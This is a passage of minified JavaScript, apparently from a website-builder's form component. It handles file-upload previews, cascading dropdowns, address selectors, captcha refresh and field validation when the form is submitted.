preview_file_item_content">\n\t\t\t\t\t\t').concat(E,"\n\t\t\t\t\t\t").concat(A,"\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t");g.append(D),b=$("#".concat(y))}if(_.is(":visible")&&_.hide(),"error"==m&&this.uploadNewVersion()&&b.off("click.retry").on("click.retry",".".concat(S),(function(){i.retryUpload(h,e.id)})),b.data("click.del")||(b.off("click.del").on("click.del",".".concat(k),(function(){i.delUploadFile(h,e)})),b.data("click.del",!0)),"error"==m||"success"==m){var B,N,H,z;if((null==P?void 0:P.length)>=s)if(this.uploadNewVersion())(null==v||null===(B=v.hasClass)||void 0===B||!B.call(v,"disable_upload"))&&(null==v||null===(N=v.addClass)||void 0===N||N.call(v,"disable_upload"));else this.upload.setButtonDisabled(!0),this.upload.setButtonCursor(-1);else if(this.uploadNewVersion())(null==v||null===(H=v.hasClass)||void 0===H?void 0:H.call(v,"disable_upload"))&&(null==v||null===(z=v.removeClass)||void 0===z||z.call(v,"disable_upload"));else this.upload.setButtonDisabled(!1),this.upload.setButtonCursor(-2);"image"===c&&b.off("click.previewImage").on("click.previewImage",(function(t){var n=i.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList.filter((function(t){return"image"===(null==t?void 0:t.fileType)}));$(t.target).hasClass("preview_file_item_box--img")&&i.slideshowView(h,n,e)}))}}else if("success"==m){"image"===c&&r.find(".image_view_icon").css("display","inline-block").off("click.previewImage").on("click.previewImage",(function(){var t=i.uploadPreviewFileListMap.get(e.id).uploadPreviewFileList.filter((function(t){return"image"===(null==t?void 0:t.fileType)}));i.slideshowView(h,t,e)}));var q=r.find(".file_name");r.find(".limit_tip").hide(),q.css("display","inline-block"),q.text(t.title)}}},{key:"showNewFileUpload",value:function(t){return t>1}},{key:"getDefaultPreviewFileList",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=t.files,n=void 0===e?[]:e,i=t.value;return(void 0===i?[]:i).map((function(t){var e,i,o,r=n.find((function(e){return e.id===t}));if(r)return{size:r.size,fileType:(e=r.name,null!==(i=null===(o=window.bizShared)||void 0===o?void 0:o.getFileType(e))&&void 0!==i?i:""),title:r.name,src:"svg"==r.fileType?r.downloadUrl:r.previewUrl,key:r.id,_fileId:r.id,percent:100,status:"success"}})).filter(Boolean)}},{key:"initFileUpload",value:(_initFileUpload=_asyncToGenerator(_regeneratorRuntime().mark((function e(t,n){var i,o,r,a,s,l,u,c,f,d,p,h,m,v,g,y,b,_,w,S,k,C,F,M,P;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:P=function(e,n){var r=e.id,a=e.name,l=e.fullPath,c=e.fileId,f=e.width||0,d=e.height||0,p=e.type||0;i.showNewFileUpload(s)||o.find(".file_name").attr("_tmpFileId",r).attr("_tmpFileName",a).attr("title",a).attr("_fileId",c).attr("_width",f).attr("_height",d).attr("_type",p),u.forEach((function(e){var o,s=null!==(o=null==n?void 0:n.md5)&&void 0!==o?o:null==n?void 0:n.id;e.key===s&&(i.uploadNewVersion()||!i.uploadNewVersion()&&n.name===e.title)&&(e._tmpFileId=r,e._tmpFileName=a,e._fileId=c,e._width=f,e._height=d,e._type=p,!i.uploadNewVersion()&&l&&(e.src=l),e.percent=100,e.status="success",i.renderPreviewFile(e,t))}))},i=this,o=this.$el.find(".item_".concat(t.id)),r=o.find(".upload_btn"),a=(t||{}).fileNumLimit,s=void 0===a?1:a,this.uploadPreviewFileListMap.set(t.id,{uploadPreviewFileList:this.getDefaultPreviewFileList(n),upload:null}),l=this.uploadPreviewFileListMap.get(t.id),u=l.uploadPreviewFileList,c=_createForOfIteratorHelper(u);try{for(c.s();!(f=c.n()).done;)d=f.value,this.renderPreviewFile(d,t)}catch(x){c.e(x)}finally{c.f()}if(o.width()<530&&this.showNewFileUpload(s)&&o.find(".preview_file_container").addClass("preview_file_5"),!_manageMode){e.next=13;break}return r.click((function(){Fai.ing("当前为管理状态，文件上传无效。",!0)})),e.abrupt("return");case 13:if(p="*.*;",t.isAllFile||(p=((t.dftl||"")+(t.cftl||"")).split(" ").filter((function(t){return t})).map((function(t){return"*.".concat(t,";")})).join("")),h=t.size,m=this.options.fileSizeLimit||300,Fai.top._oem?Fai.top._siteVer<=120&&(m=10):Fai.top._siteVer<=10&&(m=1),h>m&&(h=m),v=r.attr("value"),g=!0,y=.31*o.width(),g&&((_=this.$el.width())<=400?(y=.95*(_-60))>161&&(y=161):y<111?y=111:y>161&&(y=161)),!this.uploadNewVersion()){e.next=32;break}return w=function(){i.uploadPreviewFileListMap.get(t.id).upload=r.uploadify(S),r.css("width",y+2),r.on("click",(function(){(null==u?void 0:u.length)>=s&&i.showNewFileUpload(s)||r.find("a")[0].click()}))},e.next=28,jzSite.libs.loadJqUpload();case 28:S={auto:!0,fileTypeExts:p,multi:!1,fileSizeLimit:1024*h*1024,fileSplitSize:1024*h*1024,breakPoints:!0,isBurst:!0,saveInfoLocal:!1,showUploadedPercent:!0,showUploadedSize:!0,removeTimeout:9999999,post_params:{app:21,type:0,fileUploadLimit:h,pieceUpload:!0},getFileSizeUrl:"/ajax/advanceUpload.jsp?cmd=_getUploadSize",uploader:"/ajax/advanceUpload.jsp?cmd=_mobiupload",onUploadStart:function(e,n){previewFile(n,(function(e,o,r){var a,l={};null!=u&&null!==(a=u.filter((function(t){return t.key===n.md5})))&&void 0!==a&&a.length?null==u||u.filter((function(t){t.key===n.md5&&(t.percent=0,t.status="loading",l=t)})):(l=_objectSpread(_objectSpread({src:o,key:n.md5},r),{},{title:n.name,size:n.size,type:n.type,percent:0,status:"loading",originalFile:n}),i.showNewFileUpload(s)?u.length<s&&u.push(l):(u.splice(0,1),u.push(l))),u.length<=s&&i.renderPreviewFile(l,t)})),$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove()},onUploadSuccess:function(e,n){var o=$.parseJSON(n);o.success?(Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(e.name)),!0),P(o,e)):(Fai.ing("文件:"+e.name+"，"+o.msg),u.forEach((function(n){n.key===e.md5&&(n.status="error",i.renderPreviewFile(n,t))}))),$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove()},onUploadError:function(e){$("#progressBody_"+e.id).remove(),$("#progressWrap_"+e.id).remove(),Fai.ing("网络繁忙，文件:"+e.name+"上传失败，请稍后重试"),u.forEach((function(n){n.key===e.md5&&(n.status="error",i.renderPreviewFile(n,t))}))},onUploadProgress:function(e,n,o){u.forEach((function(r){r.key===n.md5&&(r.percent=(e.loaded/o.size*100).toFixed(0),i.renderPreviewFile(r,t))}))}},"function"==typeof $.fn.uploadify?w():(k=document.documentElement||document.body,(C=document.createElement("script")).src=this.options.srcjQueryUploadPath,C.type="text/javascript",k.appendChild(C),C.onload=function(){w()}),e.next=38;break;case 32:return e.next=34,jzSite.libs.loadIEUploadify();case 34:b=g?5:3,navigator.userAgent.toLowerCase().indexOf("se 2.x")>-1&&(b=6),F={file_post_name:"Filedata",upload_url:"/ajax/upsiteimg_h.jsp",button_placeholder:r.get(0),file_size_limit:h+"MB",button_image_type:b,requeue_on_error:!1,button_height:g?"34":"22",button_width:g?y-2:"71",button_text:g?"<span class='fk_btText'>"+v+"</span>":"",button_text_style:g?".fk_btText{text-align:center; font-family: 微软雅黑; color: #666666;}":"",button_text_top_padding:g?8:"",post_params:{ctrl:"Filedata",app:21,type:0,isSiteForm:!0},file_types:p,file_dialog_complete_handler:function(){this._allSuccess=!1,this.startUpload()},file_queue_error_handler:function(e,n){switch(n){case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:Fai.ing(LS.siteFormSubmitCheckFileSizeErr,!0);break;case SWFUpload.QUEUE_ERROR.INVALID_FILETYPE:Fai.ing("不允许的文件类型",!0);break;case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:Fai.ing("一次只能上传一个文件",!0);break;default:Fai.ing("请重新选择文件上传。",!0)}u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))}))},upload_success_handler:function(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},o=jQuery.parseJSON(n);this._allSuccess=null==o?void 0:o.success,this._sysResult=null==o?void 0:o.msg,null!=o&&o.success?(Fai.ing(Fai.format(LS.siteFormSubmitFileUploadSucess,Fai.encodeHtml(e.name)),!0),P(o,e)):(Fai.ing("文件"+e.name+"，"+(null==o?void 0:o.msg)||0),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_error_handler:function(e,n){-280==n?(Fai.ing("文件取消成功",!1),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))}))):-270==n?Fai.ing("已经存在名称为"+e.name+"的文件。",!0):(Fai.ing("服务繁忙，文件"+e.name+"上传失败，请稍候重试。"),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_complete_handler:function(e){e.filestatus==SWFUpload.FILE_STATUS.COMPLETE?setTimeout((function(){M.startUpload()}),M.upload_delay):e.filestatus==SWFUpload.FILE_STATUS.ERROR&&(Fai.ing("服务繁忙，文件"+e.name+"上传失败，请稍候重试。"),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.status="error",i.renderPreviewFile(n,t))})))},upload_start_handler:function(e){var n;Fai.ing("读取文件准备上传",!1),previewFile(e,(function(n,o,r){var a,l={};null!=u&&null!==(a=u.filter((function(t){return t.key===e.id&&t.title===e.name})))&&void 0!==a&&a.length?null==u||u.filter((function(t){t.key===e.id&&t.title===e.name&&(t.percent=0,t.status="loading",l=t)})):(l=_objectSpread(_objectSpread({src:o,key:e.id},r),{},{title:e.name,size:e.size,type:e.type,percent:0,status:"loading",originalFile:e}),i.showNewFileUpload(s)?u.length<s&&u.push(l):(u.splice(0,1),u.push(l))),u.length<=s&&i.renderPreviewFile(l,t)}),null==o||null===(n=o.find(".selectbtn"))||void 0===n?void 0:n[0])},view_progress:function(e,n,o,r){Fai.ing("正在上传"+r+"%",!1),u.forEach((function(n){n.key===e.id&&n.title===e.name&&(n.percent=r,i.renderPreviewFile(n,t))}))}},M=i.uploadPreviewFileListMap.get(t.id).upload=window.SWFUploadCreator.create(F);case 38:case"end":return e.stop()}}),e,this)}))),function(t,e){return _initFileUpload.apply(this,arguments)})},{key:"changeMultiDropDownClass",value:function(t){var e=0;t.find(".select_style").each((function(t,n){$(n).is(":visible")&&e++})),t.find(".item_multi_dropdown").removeClass("item_multi_dropdown2 item_multi_dropdown1 item_multi_dropdown3 item_multi_dropdown4").addClass("item_multi_dropdown".concat(e))}},{key:"initMultiDropDown",value:function(t,e,n){var i=this;e||(e=this.$el.find(".item_".concat(t.id)));var o=e.find(".select_level1"),r=e.find(".select_level2"),a=e.find(".select_level3"),s=e.find(".select_level4"),l=e.find(".none_item").eq(0).clone(),u=t.ol,c=t.nl,f=t.nd,d=(this.options||{}).allowedFormNumLimit,p=void 0!==d&&d,h="change.multiDropDown";if(o.off(h).on(h,(function(){var n,d,h,m,v=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",1,null==o?void 0:o.val());(null==a||null===(d=a.html(""))||void 0===d||d.attr("disabled",!0),null==s||null===(h=s.html(""))||void 0===h||h.attr("disabled",!0),null!=v&&v.length)?(null==r||r.show(),null==a||a.hide(),null==s||s.hide(),i.changeMultiDropDownClass(e),null==r||null===(m=r.html(""))||void 0===m||m.removeAttr("disabled"),null==r||r.append(l.clone()),null==r||r.append(null==v?void 0:v.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:2,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):(null==r||r.hide(),null==a||a.hide(),null==s||s.hide())})),r.off(h).on(h,(function(){var n,d,h,m=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",2,null==o?void 0:o.val(),null==r?void 0:r.val());(null==s||null===(d=s.html(""))||void 0===d||d.attr("disabled",!0),null!=m&&m.length)?(null==a||a.show(),null==s||s.hide(),i.changeMultiDropDownClass(e),null==a||null===(h=a.html(""))||void 0===h||h.removeAttr("disabled"),null==a||a.append(l.clone()),null==a||a.append(null==m?void 0:m.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(null==r?void 0:r.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:3,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):(null==a||a.hide(),null==s||s.hide())})),a.off(h).on(h,(function(){var n,d,h=null===(n=bizShared)||void 0===n?void 0:n.getMultiDropDownLevelData((null==t?void 0:t.input)||"",3,null==o?void 0:o.val(),null==r?void 0:r.val(),null==a?void 0:a.val());null!=h&&h.length?(null==s||s.show(),i.changeMultiDropDownClass(e),null==s||null===(d=s.html(""))||void 0===d||d.removeAttr("disabled"),null==s||s.append(l.clone()),null==s||s.append(null==h?void 0:h.map((function(t){if(u&&p){var e="".concat(null==o?void 0:o.val(),"-").concat(null==r?void 0:r.val(),"-").concat(null==a?void 0:a.val(),"-").concat(t.value);return i.initMultiDropDownLimit({nl:c,level:4,item:t,nd:f,levelItem:e})}return'<option _name="'.concat(t.value,'" value="').concat(t.value,'">').concat(t.value,"</option>\n")})))):null==s||s.hide()})),"string"==typeof n&&n.length>0){var m=n.split("-"),v=[o,r,a,s];m.forEach((function(t,e){t&&v[e].val(t).trigger(h)}))}}},{key:"refreshMultiDropDown",value:function(t,e){e||(e=this.$el.find(".item_".concat(t.id)));var n=e.find(".select_level1"),i=e.find(".select_level2"),o=e.find(".select_level3"),r=e.find(".select_level4");n.val(-1),i.val(-1),o.val(-1),r.val(-1)}},{key:"initMultiDropDownLimit",value:function(t){var e=t.nl,n=t.item,i=t.nd,o=t.levelItem,r=e.find((function(t){return o===t.v&&null!=t.s})),a=null!=r&&!1===i?"（".concat(window.LS.remain).concat(r.s<=0?0:r.s,"）"):"";return'<option _name="'.concat(n.value,'" value="').concat(n.value,'" ').concat(r&&r.s<=0?"disabled":"",">").concat(n.value+a,"</option>\n")}},{key:"initAddress",value:function(t,e){var n=this.$el.find(".item_".concat(t.id)),i=this.options.lcid;this._initAddress(t,n,i,e)}},{key:"_initAddress",value:function(t,e,n,i){var o=e.find(".select_province"),r=e.find(".select_city"),a=e.find(".select_county"),s=e.find(".none_item").eq(0).clone(),l="",u=p("getProvince"),c=[],f=[];function d(t,e){var n=t.find((function(t){return i.includes(t.name)}));n&&e.val(n.id).trigger("change")}function p(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];var r;return 2052!=n&&1028!=n&&(t+="En"),window.site_cityUtil?(r=window.site_cityUtil)[t].apply(r,i):new Promise((function(e){$LAB.script(Fai.top._cityJsLink).wait((function(){var n;e((n=window.site_cityUtil)[t].apply(n,i))}))}))}jzUtils.isPromise(u)?u.then((function(t){t.forEach((function(t){var e="",n="";t.cityInfo?(e=t.cityInfo[0],n=t.cityCode):(e=t.name,n=t.id);var i=p("simpleCityNameStr",e);l+='<option _name="'.concat(e,'" value="').concat(n,'">').concat(i,"</option>\n")})),o.append(l)})):(u.forEach((function(t){var e="",n="";t.cityInfo?(e=t.cityInfo[0],n=t.cityCode):(e=t.name,n=t.id);var i=p("simpleCityNameStr",e);l+='<option _name="'.concat(e,'" value="').concat(n,'">').concat(i,"</option>\n")})),o.append(l)),o.change((function(){c=p("getCities",o.val()),a.html("").attr("disabled",!0),r.html("").removeAttr("disabled"),r.append(s.clone()),r.append(c.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})))})),r.change((function(){f=p("getCounty",r.val()),a.html("").removeAttr("disabled"),f.length?(a.show().append(s.clone()),a.append(f.map((function(t){return'<option _name="'.concat(t.name,'" value="').concat(t.id,'">').concat(t.name,"</option>\n")})))):a.hide()})),"string"==typeof i&&i.length>0&&(d(u,o),d(c,r),d(f,a))}},{key:"refreshValidation",value:function(){this.$el.find(".validatecode_img").attr("src","".concat(Site.preprocessUrl({path:"",oldPath:""}),"validateCode.jsp?").concat(parseInt(1e3*Math.random()),"&vCodeId=").concat(this.options.id).concat(this.options.formId))}},{key:"fixLowIePlaceholder",value:function(){(Fai.isIE6()||Fai.isIE7()||Fai.isIE8()||Fai.isIE9())&&(this.$el.find(".fk_lowIEPlaceholderStyle").remove(),this.$el.find("input, textarea").each((function(t,e){var n=$(e),i=n.attr("placeholder");i&&(n.removeAttr("placeholder"),n.defaultValue||n.val(i).addClass("phcolor"),n.focus((function(){n.val()==i&&n.val("")})),n.blur((function(){""==n.val()&&n.val(i).addClass("phcolor")})),n.keydown((function(){n.removeClass("phcolor")})))})))}},{key:"initSubmit",value:function(){var t=this;this.$el.find(".submit .l, .submit .m, .submit .r").click((function(){return t.submit()}))}},{key:"getParamValue",value:function(t,e){var n=new RegExp(e+"=([^&]*)","i");return t.match(n)&&t.match(n)[1]||""}},{key:"getLotteryId",value:function(){var t=Fai.top.location.search;if(Fai.top.location.search.includes("lotteryId")){var e=this.getParamValue(t,"lotteryId"),n=this.getParamValue(t,"phoneNumber");window.history.pushState(null,"",location.origin+location.pathname+location.search.split("lotteryId")[0]),Site.getLotteryInfo(e,n,null,!0),Site.LocalStore.set("_lotteryId",""),Site.LocalStore.set("_phoneNumber","")}var i=this,o={cmd:"getWafNotCk_getFormLotteryByFormId",formId:Fai.top._manageMode?this.module.formData.id:this.options.formId};(Fai.top._manageMode?this.module.formData.associateLottery:this.options.formData.associateLottery)&&$.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax/lottery_h.jsp",oldPath:Site.genAjaxUrl("lottery_h.jsp")}),data:o,error:function(){},success:function(t){var e=JSON.parse(t);e.success&&(i.module.lotteryId=e.info.id,i.module.lotteryName=e.info.name,i.module.lotteryOpen=e.info.flag,i.module.allowLottery=e.lotterySettingInfo.allowLottery,i.module.isOpenLottery=e.lotterySettingInfo.isOpenLottery,e.info.flag&&e.lotterySettingInfo.allowLottery&&e.lotterySettingInfo.isOpenLottery&&i.$el.find(".form-lottery-20201021-style").css("opacity",1))}})}},{key:"logFormSubmitByJz",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";!1===Fai.top._manageMode&&Site.logJZFdp("jz_c_form_submit",{jz_version:Fai.top.jzVersion,jz_content_terminal:"site",jz_free_text1:t,jz_site_id:Fai.top._siteId})}},{key:"transformFormItemText",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];if(0===e.length)return"";var n=e.map((function(e){return t.formItemTypeNameArr[e.type]||""}));return Array.from(new Set(n)).join(",")}},{key:"logClueSubmitForm",value:function(t,e){var n,i,o=null,r=bizShared,a=r.Clue,s=a.clueKey,l=a.logClueSubmitFormSourceContent,u=r.clueReuqestVm;switch(null===(n=Fai)||void 0===n||null===(n=n.top)||void 0===n?void 0:n._colId){case 2:o=null==s?void 0:s.INDEX;break;case 12:o=null==s?void 0:s.PRODUCT_RESULT}null==u||u.changeSourceContentValue(null==s?void 0:s.SUBMIT_FORM,{expand_content:{infoExtend:t}}),null==u||u.changeSourceContentDataId(null==s?void 0:s.SUBMIT_FORM,null!==(i=null==e?void 0:e.formId)&&void 0!==i?i:0),o?null==u||u.logClueSourceContent(o,null==s?void 0:s.SUBMIT_FORM):l()}},{key:"_submit",value:function(t){var e=this,n=Monitor.startMonitor(MonitorDef.MonitorId.FORM_SUBMIT);return new Promise(function(){var i=_asyncToGenerator(_regeneratorRuntime().mark((function o(i,r){var a,s,l,u,c,f,d,p,h,m,v,g,y,b,_,w,S,k,C,F,M,P,x,T;return _regeneratorRuntime().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(!_manageMode){o.next=3;break}return Fai.ing("当前为管理状态，提交无效。",!0),o.abrupt("return");case 3:if(0===e.options.formData.other.fas.fvmt||0!=e.options.buddyId){o.next=7;break}return e.showMsg("".concat(LS.siteFormSubmitNotLogin).concat(LS.login).concat(LS.period)),r(!1),o.abrupt("return");case 7:if(!e.options.isJuly3FreeUser){o.next=12;break}return Site.logDog(200964,8),Fai.ing("免费版暂不支持此功能"),r(!1),o.abrupt("return");case 12:l=[],u=[],c=e.options.contentList,f=e.$el.find(".form_item"),d=[],p=[],h=0,m=_regeneratorRuntime().mark((function I(){var t,n,i,o,a,s,m,v,y,b,_,w,S,k,C,F,M,P,x,T,L,O,j,E,A,D,B,N,H,z,q,J,R,U,W,V,Y,G,Z,Q,X,K,tt,et,nt,it,ot,rt,at,st,lt,ut,ct,ft,dt,pt;return _regeneratorRuntime().wrap((function(I){for(;;)switch(I.prev=I.next){case 0:if(!(t=c[g]).hide){I.next=3;break}return I.abrupt("return",0);case 3:if(n=f.eq(h),h++,n.is(":visible")){I.next=7;break}return I.abrupt("return",0);case 7:if(!e.options.openOnlinePay||1!=e.options.payType||null!==e.selectedMap[t.id]){I.next=10;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 10:i={id:t.id,type:t.type,must:t.must},o={type:1,value:t.value,key:t.name},I.t0=t.type,I.next=0===I.t0?15:1===I.t0?33:5===I.t0?43:9===I.t0?44:10===I.t0?54:7===I.t0?64:2===I.t0?70:3===I.t0?77:4===I.t0?84:11===I.t0?92:12===I.t0?102:8===I.t0?135:6===I.t0?167:13===I.t0?183:14===I.t0?190:15===I.t0?197:204;break;case 15:a=0,s=100,m={};try{m=$.parseJSON(t.wordLimit)||{}}catch(ht){m={o:0}}if(1===m.o&&(a=m.i,s=m.a),v=$.trim(n.find("input").val()),!t.must||""!=v){I.next=24;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 24:if(!(v.length>s)){I.next=27;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(t.name),s))});case 27:if(!(t.must&&v.length<a)){I.next=30;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMinLength,Fai.encodeHtml(t.name),a))});case 30:return i.val=v||"",o.value=v||"",I.abrupt("break",204);case 33:if(y=$.trim(n.find("textarea").val()),!t.must||""!=y){I.next=37;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 37:if(!(y.length>1e3)){I.next=40;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputMaxLength,Fai.encodeHtml(t.name),1e3))});case 40:return i.val=y||"",o.value=y||"",I.abrupt("break",204);case 43:return I.abrupt("break",204);case 44:if(b=$.trim(n.find("input").val()),!t.must||""!=b){I.next=48;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 48:if(!b||Fai.isEmail(b)){I.next=51;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(t.name)))});case 51:return i.val=b||"",o.value=b||"",I.abrupt("break",204);case 54:if(_=$.trim(n.find("input").val()),!t.must||""!=_){I.next=58;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 58:if(!_||Fai.isCardNo(_)){I.next=61;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.memberSignupUserAddItemCorrect,Fai.encodeHtml(t.name)))});case 61:return i.val=_||"",o.value=_||"",I.abrupt("break",204);case 64:if(w=e.uploadPreviewFileListMap.get(t.id),S=w.uploadPreviewFileList,!t.must||S.some((function(t){return"success"==t.status}))){I.next=68;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckHasFileUpload,Fai.encodeHtml(t.name)))});case 68:return S.length?(k=[],C=[],S.forEach((function(t){var e=t._tmpFileId,n=t._tmpFileName,i=t._fileId;l.push({fileId:i,tmpFileId:e,tmpFileName:n}),k.push(i),C.push(n)})),i.val=$.toJSON(k),o.value=C||""):(i.val="",o.value=""),I.abrupt("break",204);case 70:if(F=$.trim(n.find("input:checked").val()),!t.must||""!=F){I.next=74;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 74:return i.val=F,o.value=F||"",I.abrupt("break",204);case 77:if(M=Array.from(n.find("input:checked")).map((function(t){return t.value})),!t.must||0!=M.length){I.next=81;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 81:return i.val=M.join("\n"),o.value=M.join("\n")||"",I.abrupt("break",204);case 84:if("none"==(P=$.trim(n.find("select").val()))&&(P=""),!t.must||""!=P){I.next=89;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 89:return i.val=P,o.value=P||"",I.abrupt("break",204);case 92:if(x=$.trim(n.find(".select_province :checked").attr("_name")),T=$.trim(n.find(".select_city :checked").attr("_name")),L=$.trim(n.find(".select_county :checked").attr("_name")),!t.must){I.next=99;break}if(x&&T){I.next=99;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 99:return i.val=x+T+L,o.value=x+T+L||"",I.abrupt("break",204);case 102:if(N=$.trim(null===(O=n.find(".select_level1 :checked"))||void 0===O?void 0:O.attr("_name")),H=$.trim(null===(j=n.find(".select_level2 :checked"))||void 0===j?void 0:j.attr("_name")),z=$.trim(null===(E=n.find(".select_level3 :checked"))||void 0===E?void 0:E.attr("_name")),q=$.trim(null===(A=n.find(".select_level4 :checked"))||void 0===A?void 0:A.attr("_name")),J=null===(D=bizShared)||void 0===D?void 0:D.getMultiDropDownLevel(t.input),R=null===(B=bizShared)||void 0===B?void 0:B.getMultiDropDownInfo(t.input),U="",!t.must){I.next=113;break}if(N){I.next=113;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 113:if(U="".concat(N),H&&(U+="-".concat(H)),!(t.must&&J>1)){I.next=120;break}if(null==(V=null===(W=bizShared)||void 0===W?void 0:W.getMultiDropDownLevelData(R,1,N))||!V.length||H){I.next=120;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 120:if(z&&(U+="-".concat(z)),!(t.must&&J>2)){I.next=126;break}if(null==(G=null===(Y=bizShared)||void 0===Y?void 0:Y.getMultiDropDownLevelData(R,2,N,H))||!G.length||z){I.next=126;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 126:if(q&&(U+="-".concat(q)),!(t.must&&J>3)){I.next=132;break}if(null==(Q=null===(Z=bizShared)||void 0===Z?void 0:Z.getMultiDropDownLevelData(R,3,N,H,z))||!Q.length||q){I.next=132;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 132:return i.val=U,o.value=U||"",I.abrupt("break",204);case 135:if(X=n.find("select").val(),K=$.trim(n.find(".phone_number").val()),tt=(t.phoneNumberLength||"7-11").split("-"),et=tt[0],nt=tt[1]||et,it=$.trim(n.find(".phone_validate_code").val()),ot=t.smsVerify&&e.options.allowedFormSms&&t.smsImgVerify,e.options.phoneNumber=K,!t.must||""!=K){I.next=146;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitInputIsEmpty,Fai.encodeHtml(t.name)))});case 146:if(!K){I.next=158;break}if(Fai.isLimitedRangeNationMobile(K,et,nt)){I.next=150;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.site_newMobileNumRegular,tt))});case 150:if("11"!==t.phoneNumberLength||Fai.isMobile(K)){I.next=155;break}return r("invalid"),I.abrupt("return",{v:e.showMsg("手机号码格式有误")});case 155:if(Fai.isPhone(K)){I.next=158;break}return r("invalid"),I.abrupt("return",{v:e.showMsg("手机号码格式有误")});case 158:if(!(K&&t.smsVerify&&e.options.allowedFormSms&&""==it)){I.next=161;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.msgBoardInputValidateCode))});case 161:if(!t.must||!ot||""!=it){I.next=164;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.msgBoardInputValidateCode))});case 164:return X?(i.val=X+K,o.value=X+K||""):(i.val=K,o.value=K||""),it&&d.push({id:t.id,phoneValidateCode:it}),I.abrupt("break",204);case 167:if(rt=t.dateSetting||{},at=rt.type||0,st=$.trim(n.find(".start_time").val()),lt=$.trim(n.find(".end_time").val()),!t.must||""!=st){I.next=174;break}return r("invalid"),I.abrupt("return",{v:e.showMsg(Fai.format(LS.siteFormSubmitCheckIsEmpty,Fai.encodeHtml(t.name)))});case 